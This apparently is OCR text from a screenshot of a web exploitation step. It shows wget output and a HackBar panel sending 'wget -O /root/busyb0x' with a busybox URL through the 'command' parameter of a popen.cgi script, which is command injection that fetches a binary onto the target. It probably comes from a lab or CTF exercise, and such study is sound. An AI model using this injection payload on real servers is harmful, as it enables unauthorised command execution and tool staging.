 --2023-08-29 22:50:05-- http://busybox.net/downloads/binaries/1.21.1/ Resolving busybox.net...
140.211.167.122 Connecting to busybox.net|140.211.167.122|:80... connected. HTTP request sent,
awaiting response... 301 Moved Permanently Location:
https://busybox.net/downloads/binaries/1.21.1/ [following]
https://busybox.net/downloads/binaries/1.21.1/: HTTPS support not compiled in.
HackBar 源代码/来源 网络 元素 控制台 性能 内存 应用 安全 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
https:// /cgi-bin/popen.cgi
?command=wget -O /root/busyb0x
http://busybox.net/downloads/binaries/1.21.1/
&v=0.1303033443137912
Use POST method
MODIFY HEADER